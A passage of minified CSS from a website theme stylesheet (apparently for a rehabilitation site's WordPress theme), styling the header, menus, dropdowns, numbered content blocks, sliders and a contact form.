.phones-container .phone:first-child{margin-right:0;margin-bottom:7px}}.header .phones-container .phone a{color:#384b66;font-size:18px;font-weight:700;display:block;transition:all .3s}@media (max-width:1299px){.header .phones-container .phone a{line-height:25px}}@media (max-width:575px){.header .phones-container .phone{text-align:center}.header .phones-container .phone a{font-size:18px;line-height:26px}}.header .phones-container .phone a:hover{color:#00b9bf}.header .phones-container .phone span{color:#00b9bf;font-size:14px;font-weight:700;display:block}@media (max-width:1299px){.header .phones-container .phone span{line-height:14px}}@media (max-width:575px){.header .phones-container .phone span{font-size:10px}}body .select2-container--default{width:100% !important}@media (max-width:767px){body .select2-container--default{width:auto !important}}body .select2-container--default .select2-selection--single{height:48px;border:2px solid #e2f5f5;border-radius:0;outline:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:#00b9bf;line-height:46px}body .select2-container--default .select2-selection--single .select2-selection__arrow{height:46px}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5 !important}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5}body .select2-container--default .select2-dropdown{border:2px solid #e2f5f5;border-top:0}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background:#00b9bf}body .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e2f5f5;color:#000}body .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#000}.menu-wrapper{border-top:1px solid #e2f5f5;border-bottom:1px solid #e2f5f5;position:relative;z-index:10}@media (max-width:991px){.menu-wrapper{min-height:50px}}.menu-wrapper .burger-menu{display:none;position:relative;float:right;width:30px;height:25px;cursor:pointer;margin-top:12px}.menu-wrapper .burger-menu span{position:absolute;width:30px;height:4px;background:#000;top:0;right:0;transition:all .3s}.menu-wrapper .burger-menu span:nth-child(2){top:10px}.menu-wrapper .burger-menu span:nth-child(3){top:20px}.menu-wrapper .burger-menu.active span:nth-child(1){transform:rotate(45deg);top:10px}.menu-wrapper .burger-menu.active span:nth-child(2){right:50%;width:0}.menu-wrapper .burger-menu.active span:nth-child(3){transform:rotate(-45deg);top:10px}@media (max-width:991px){.menu-wrapper .burger-menu{display:block}}body.menu-active .burger-menu~.bg-menu{display:block;overflow:hidden;position:fixed;z-index:222;width:100%;height:100vh;top:0;left:0;background:rgba(0,0,0,.7);opacity:1}.menu-wrapper .menu-container.active{z-index:933}@media (max-width:991px){.menu-wrapper .menu-container{position:fixed;top:0;left:0;max-width:100%;height:100vh;z-index:999;width:300px;background:#00b9bf;overflow-y:auto;display:block;padding:30px;transform:translateX(-100%);transition:all .3s}.menu-wrapper .menu-container.active{transform:translateX(0)}}.menu-wrapper .menu-container .close{position:absolute;width:40px;height:40px;right:0;top:0;display:none}@media (max-width:991px){.menu-wrapper .menu-container .close{display:block}}.menu-wrapper .menu-container .close:before,.menu-wrapper .menu-container .close:after{content:'';position:absolute;width:2px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-1px;background:#384b66}.menu-wrapper .menu-container .close:before{transform:rotate(-45deg)}.menu-wrapper .menu-container .close:after{transform:rotate(45deg)}.menu-wrapper .menu-container ul{list-style:none;margin:0;padding:0;width:100%;display:flex;justify-content:space-between}@media (max-width:991px){.menu-wrapper .menu-container ul{display:block}}.menu-wrapper .menu-container ul li{position:relative;display:block}.menu-wrapper .menu-container ul li:first-child>a{padding-left:0}.menu-wrapper .menu-container ul li:last-child>a{padding-right:0}.menu-wrapper .menu-container ul li a{display:block;color:#384b66;font-size:15px;font-weight:700;text-transform:uppercase;padding:16px 20px 14px;line-height:16px;transition:all .3s;text-decoration:none}@media (max-width:991px){.menu-wrapper .menu-container ul li a{padding:14px 0 12px}}.menu-wrapper .menu-container ul li.menu-item-has-children>a{position:relative}.menu-wrapper .menu-container ul li.menu-item-has-children>a:after{content:'';position:absolute;border-top:4px solid #00b9bf;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;right:5px;margin-top:-2px}.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#00b9bf}@media (max-width:991px){.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#fff}}@media (min-width:992px){.menu-wrapper .menu-container ul li:hover>.sub-menu{display:block}}.menu-wrapper .menu-container ul li .sub-menu{display:none;position:absolute;width:250px;border:2px solid #e2f5f5;left:0;top:100%;margin-top:0;padding:10px 0;background:#fff;z-index:3;list-style:none;max-height:500px;overflow:scroll}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu{display:block;position:static;background:0 0;height:auto;border:none;padding:0;margin:0;max-height:unset;overflow:unset}}.menu-wrapper .menu-container ul li .sub-menu:before{content:'';position:absolute;width:100%;height:10px;left:0;top:-12px}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu:before{display:none}}.menu-wrapper .menu-container ul li .sub-menu li{display:block}.menu-wrapper .menu-container ul li .sub-menu li a{display:block;color:#384b66;font-weight:500;padding:8px 15px 5px;font-size:14px;transition:all .3s}@media (max-width:575px){.menu-wrapper .menu-container ul li .sub-menu li a{font-size:12px}}.menu-wrapper .menu-container ul li .sub-menu li a:hover{background:#45c7cc}body .wrapper-all{width:100%;overflow:hidden}body.menu-active .wrapper-all{height:100vh;overflow:hidden}body .wrapper-all~.bg-menu{display:none;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.block-1{background-size:cover;background-position:50% 50%;padding:100px 0;position:relative;z-index:1}@media (max-width:767px){.block-1{padding:50px 0;text-align:center}}.block-1 .title,.block-1 .get_city{color:#1b2f61 !important;font-weight:700}@media (max-width:767px){.block-1 .title{font-size:23px}.block-1 .title br{display:none}}.block-1 .title span{color:#00b9bf}.block-1 .left{padding-top:30px}.block-1 .left .garanty-title{display:inline-block;background-color:rgba(56,75,102,.2);padding:15px 20px;color:#fff;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:30px}.block-1 .left .item{display:flex;color:#384b66;font-size:18px;font-weight:700;margin-bottom:30px;align-items:center;text-align:left}@media (max-width:767px){.block-1 .left .item{margin-bottom:15px;font-size:16px;line-height:18px}}.block-1 .left .item .img{margin-right:15px;flex:0 0 40px;min-width:40px}.block-1 .left .item .img img{width:40px}.block-1 .left .btn:first-child{margin-right:30px}@media (max-width:767px){.block-1 .left .btn:first-child{margin-right:0;margin-bottom:15px}}@media (max-width:767px){.block-1 .left .btn{display:block;width:100%}}.block-1 .right .video{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/laptop.png);background-repeat:no-repeat;background-size:100% auto;padding:18px 35px 50px}@media (max-width:1460px){.block-1 .right .video{padding:16px 33px 50px}}@media (max-width:1299px){.block-1 .right .video{padding:16px 28px 50px}}@media (max-width:1199px){.block-1 .right .video{padding:0;margin-top:30px;background:0 0}}.block-1 .right .video iframe{width:100%;height:305px}@media (max-width:1460px){.block-1 .right .video iframe{height:275px}}@media (max-width:1299px){.block-1 .right .video iframe{height:245px}}@media (max-width:1199px){.block-1 .right .video iframe{height:400px}}@media (max-width:575px){.block-1 .right .video iframe{height:250px}}.block-2{background:#e2f5f5}.block-2 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-2 .container{padding-top:50px;padding-bottom:50px}}.block-2 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-2 .container *{position:relative;z-index:2}.block-2 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-2 .block-title{font-size:21px;padding-left:15px}}.block-2 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-2 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-2 .item-container{margin-bottom:30px}@media (max-width:767px){.block-2 .item-container{margin-bottom:15px}}.block-2 .item-container .item{background:#fff;padding:30px 20px;height:100%;display:flex;flex-direction:column;justify-content:space-between}.block-2 .item-container .item .head{text-align:center;margin-bottom:25px}.block-2 .item-container .item .head span{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin:0 5px}@media (max-width:1459px){.block-2 .item-container .item .head span{padding:10px 10px 7px}}.block-2 .item-container .item .item-title{color:#384b66;font-size:21px;font-weight:700;text-align:center;margin-bottom:25px}.block-2 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400}.block-2 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-2 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-2 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-2 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:7px}.block-2 .item-container .item .btn{margin-top:30px}.block-3{background-size:cover;background-position:50% 0}@media (max-width:991px){.block-3{background-position:100% 0}}.block-3 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-3 .container{padding-top:50px;padding-bottom:50px}}.block-3 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:1199px){.block-3 .container:before{display:none}}.block-3 .container *{position:relative;z-index:2}.block-3 .quote{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/qoute.svg);background-repeat:no-repeat;background-position:0 0;padding-left:120px;color:#fff}@media (max-width:767px){.block-3 .quote{padding-left:0;background:0 0}}.block-3 .quote .title{color:#fff;font-size:36px;font-weight:700;text-transform:uppercase;line-height:42px;margin-bottom:20px}@media (max-width:767px){.block-3 .quote .title{font-size:21px;line-height:27px}}.block-3 .quote .title span{color:#00b9bf}.block-3 .description{background:#00b9bf;margin-right:120px;padding:30px;color:#384b66;margin-top:50px}@media (max-width:767px){.block-3 .description{margin:0;padding:30px 15px}}.block-3 .description span{color:#fff;display:block;margin-bottom:5px}.block-4{background:#e2f5f5;counter-reset:b4counter}.block-4 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-4 .container{padding-top:50px;padding-bottom:50px}}.block-4 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-4 .container *{position:relative;z-index:2}.block-4 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-4 .block-title{font-size:21px;padding-left:15px}}.block-4 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-4 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-4 .item-container{margin-bottom:30px;text-align:center}.block-4 .item-container .img{width:200px;height:200px;margin:0 auto 25px;border:20px solid #fff;background:#384b66;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative}@media (max-width:575px){.block-4 .item-container .img{margin-bottom:10px;width:150px;height:150px}}.block-4 .item-container .img:after{counter-increment:b4counter;content:counter(b4counter);position:absolute;width:30px;height:30px;top:10px;right:10px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px}@media (max-width:575px){.block-4 .item-container .img:after{top:0;right:0}}.block-4 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-4 .item-container .img img{max-width:40px;max-height:40px}}.block-4 .item-container .item-title{color:#384b66;font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.block-4 .item-container .description{color:#566073;font-size:18px;font-weight:400}.block-4 .item-container .description ul{padding:0;margin:0;list-style:none;display:flex;flex-direction:column;align-items:center;justify-content:center}.block-4 .item-container .description ul li{padding-left:20px;position:relative;display:inline-block}@media (max-width:1199px){.block-4 .item-container .description ul li{padding:0}}.block-4 .item-container .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}@media (max-width:1199px){.block-4 .item-container .description ul li:before{display:none}}.block-5{background:#fff}.block-5 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-5 .container{padding-top:50px;padding-bottom:50px}}.block-5 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-5 .container *{position:relative;z-index:2}.block-5 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-5 .block-title{font-size:21px;padding-left:15px}}.block-5 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-5 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:991px){.block-5 .row{margin:0 -5px}}@media (max-width:991px){.block-5 .col{flex:0 0 33%;padding:0 5px}}@media (max-width:575px){.block-5 .col{flex:0 0 50%}}.block-6{background:#e2f5f5;counter-reset:b6counter}.block-6 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-6 .container{padding-top:50px;padding-bottom:50px}}.block-6 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-6 .container *{position:relative;z-index:2}.block-6 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-6 .block-title{font-size:21px;padding-left:15px}}.block-6 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-6 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-6 .t-container .tabs-container-left{padding-right:0}@media (max-width:991px){.block-6 .t-container .tabs-container-left{padding-right:15px}}.block-6 .t-container .tabs-container-left .tabs-pane{height:100%;background-size:cover;background-position:50% 50%}@media (max-width:991px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:500px}}@media (max-width:575px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:300px}}.block-6 .t-container .tabs-menu{list-style:none;margin:0;padding:0}@media (max-width:991px){.block-6 .t-container .tabs-menu{padding:0 15px}}.block-6 .t-container .tabs-menu li{display:block}.block-6 .t-container .tabs-menu li a{display:block;padding:35px 30px;color:#384b66;font-size:17px;font-weight:700;transition:all .3s;position:relative;text-decoration:none}.block-6 .t-container .tabs-menu li a:after{counter-increment:b6counter;content:"0"counter(b6counter);position:absolute;color:#fff;font-size:40px;line-height:40px;margin-top:4px;font-weight:700;right:30px;top:50%;transform:translateY(-50%);transition:all .3s}.block-6 .t-container .tabs-menu li:hover a{color:#00b9bf}.block-6 .t-container .tabs-menu li.active a{background:#fff;color:#00b9bf}.block-6 .t-container .tabs-menu li.active a:after{color:#e2f5f5}.block-6 .t-container .tabs-container-right{padding-left:0}@media (max-width:991px){.block-6 .t-container .tabs-container-right{padding-left:15px}}.block-6 .t-container .tabs-container-right .tabs-pane{height:100%;background:#fff;padding:30px;color:#384b66;font-size:17px}.block-7{background-size:cover;background-position:50% 50%;counter-reset:b7counter}.block-7 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-7 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-7 .container{padding-left:15px}}.block-7 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-7 .container:before{display:none}}.block-7 .container *{position:relative;z-index:2}.block-7 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-7 .block-title{font-size:21px;padding-left:15px}}.block-7 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-7 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-7 .items{padding-left:45px}@media (max-width:575px){.block-7 .items{padding-left:0}}.block-7 .item-container{margin-bottom:30px}.block-7 .item-container .img{width:200px;height:200px;margin:0;background:rgba(255,255,255,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;padding:20px}@media (max-width:575px){.block-7 .item-container .img{width:150px;height:150px;padding:10px;margin:0 auto}}.block-7 .item-container .img:after{counter-increment:b7counter;content:counter(b7counter);position:absolute;width:30px;height:30px;top:50%;left:0;margin-top:-15px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px;z-index:2}.block-7 .item-container .img .img-2{width:160px;height:160px;background-color:rgba(43,58,87,.7);border-radius:50%;display:flex;align-items:center;justify-content:center}@media (max-width:575px){.block-7 .item-container .img .img-2{width:130px;height:130px}}.block-7 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-7 .item-container .img img{max-width:40px;max-height:40px}}.block-7 .item-container .item-title{color:#a3e8ec;font-size:24px;line-height:27px;font-weight:700;margin-top:-45px;margin-bottom:20px}@media (max-width:575px){.block-7 .item-container .item-title{text-align:center}}.block-7 .item-container .description{color:#fff;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-7 .item-container .description{font-size:15px;line-height:22px}}@media (max-width:575px){.block-7 .item-container .description{text-align:center}}.block-8{background:#fff}.block-8 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-8 .container{padding-top:50px;padding-bottom:50px}}.block-8 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-8 .container *{position:relative;z-index:2}.block-8 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-8 .block-title{font-size:21px;padding-left:15px}}.block-8 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-8 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:767px){.block-8 .slider{margin-top:60px}}.block-8 .slider .slide{padding:0 15px}.block-8 .slider .slide img{width:100%}.block-8 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-8 .slider .slide .description{padding:30px 15px}}.block-8 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-8 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-8 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-8 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-8 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-8 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-8 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;transition:all .3s}.block-8 .slider .slide .description a.item-title:hover{text-decoration:none;color:#45c7cc}.block-8 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-5 .slider .slick-prev,.block-5 .slider .slick-next,.block-8 .slider .slick-prev,.block-8 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-8 .slider .slick-prev:hover,.block-8 .slider .slick-next:hover{background-color:#00b9bf}.block-5 .slider .slick-prev.slick-prev,.block-5 .slider .slick-next.slick-prev,.block-8 .slider .slick-prev.slick-prev,.block-8 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-5 .slider .slick-prev.slick-next,.block-5 .slider .slick-next.slick-next,.block-8 .slider .slick-prev.slick-next,.block-8 .slider .slick-next.slick-next{right:15px}.block-9{background:#e2f5f5}.block-9 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-9 .container{padding-top:50px;padding-bottom:50px}}.block-9 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-9 .container *{position:relative;z-index:2}.block-9 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-9 .block-title{font-size:21px;padding-left:15px}}.block-9 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-9 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-9 .item-container{margin-bottom:30px}@media (max-width:767px){.block-9 .item-container{margin-bottom:15px}}.block-9 .item-container .item{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:30px;position:relative;background-size:cover;background-position:100% 50%}.block-9 .item-container .item:before{content:'';position:absolute;width:190px;height:100%;background:#fff;top:0;left:0}.block-9 .item-container .item .sub-title{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:20px}.block-9 .item-container .item .title{color:#384b66;font-size:21px;font-weight:700;margin-bottom:15px}.block-9 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400;margin-bottom:20px}.block-9 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-9 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-9 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-9 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}.block-9 .item-container .item .cost{color:#384b66;font-size:16px;margin-bottom:20px}.block-9 .item-container .item .cost span{color:#d24a43;font-size:28px;font-weight:700}.block-10{background-size:cover;background-position:50% 50%}.block-10 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-10 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-10 .container{padding-left:15px}}.block-10 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-10 .container:before{display:none}}.block-10 .container *{position:relative;z-index:2}.block-10 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-10 .block-title{font-size:21px;padding-left:15px}}.block-10 .block-title span{color:#45c7cc}.block-10 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-10 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-10 form{display:flex;align-items:center;padding-left:15px;flex-flow:row wrap}@media (max-width:991px){.block-10 form{display:block}}.block-10 form .input-tel{margin-right:15px}@media (max-width:991px){.block-10 form .input-tel{margin-right:0;margin-bottom:15px}}.block-10 form .btn{margin-right:15px;width:100%;max-width:248px}@media (max-width:991px){.block-10 form .btn{display:block;width:100%;margin-right:0;margin-bottom:15px}}.block-10 form .info{color:#b9bdc6;font-size:16px;font-weight:400;line-height:24px;margin-top:15px}.block-10 form .info a{color:#b9bdc6;text-decoration:underline}.block-11{background:#fff}.block-11 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-11 .container{padding-top:50px;padding-bottom:50px}}.block-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-11 .container *{position:relative;z-index:2}.block-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-11 .block-title{font-size:21px;padding-left:15px}}.block-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-11 .slick-list{overflow:hidden}.block-11 .desc{color:#384b66;font-size:18px;font-weight:400;line-height:26px}@media (max-width:991px){.block-11 .desc{margin-bottom:30px}}.block-11 .desc strong{color:#00b9bf}.block-11 .desc.desc2{margin-top:50px}@media (max-width:991px){.block-11 .desc.desc2{margin-top:0;margin-bottom:0}}.block-11 .slick-prev,.block-11 .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-11 .slick-prev:hover,.block-11 .slick-next:hover{background-color:#00b9bf}.block-11 .slick-prev.slick-prev,.block-11 .slick-next.slick-prev{left:15px;transform:rotate(180deg)}.block-11 .slick-prev.slick-next,.block-11 .slick-next.slick-next{left:70px}.block-11 .slider-title{color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;padding-left:120px;line-height:50px;margin-bottom:10px}.block-11 .slider-title-2{margin-top:0;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:10px;text-align:right;line-height:50px;padding-right:120px}@media (max-width:1299px){.block-11 .slider-title-2{margin-top:30px}}.block-11 .slider-1 .slide{padding:0 15px}.block-11 .slider-1 .slide img{width:100%}.block-11 .slider-2 .slide img{width:100%}.block-11 .slider-2 .slick-prev{left:auto;right:55px}.block-11 .slider-2 .slick-next{left:auto;right:0}.block-12{background:#e2f5f5}.block-12 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-12 .container{padding-top:50px;padding-bottom:50px}}.block-12 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-12 .container *{position:relative;z-index:2}.block-12 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-12 .block-title{font-size:21px;padding-left:15px}}.block-12 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-12 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-12 .block-title span{text-transform:none}@media (max-width:767px){.block-12 .slider{margin-top:60px}}.block-12 .slider .slide{padding:0 15px}.block-12 .slider .slide img{width:100%}.block-12 .slider .slide .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-12 .slider .slide .description{padding:30px 15px}}.block-12 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-12 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-12 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-12 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-12 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-12 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-12 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-12 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-12 .slider .slick-prev,.block-12 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-12 .slider .slick-prev:hover,.block-12 .slider .slick-next:hover{background-color:#00b9bf}.block-12 .slider .slick-prev.slick-prev,.block-12 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-12 .slider .slick-prev.slick-next,.block-12 .slider .slick-next.slick-next{right:15px}.block-13{background:#fff}.block-13 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-13 .container{padding-top:50px;padding-bottom:50px}}.block-13 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-13 .container *{position:relative;z-index:2}.block-13 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-13 .block-title{font-size:21px;padding-left:15px}}.block-13 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-13 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-13 .block-title span{text-transform:none}@media (max-width:767px){.block-13 .slider{margin-top:60px}}.block-13 .slider .slide{padding:0 15px}.block-13 .slider .slide img{width:100%}.block-13 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media 